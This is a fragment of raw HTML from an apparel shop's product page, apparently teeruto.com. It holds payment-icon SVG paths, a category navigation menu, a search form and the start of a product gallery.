<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-389710" class="wcpa_has_options product type-product post-389710 status-publish first instock product_cat-fandom product_cat-kat product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
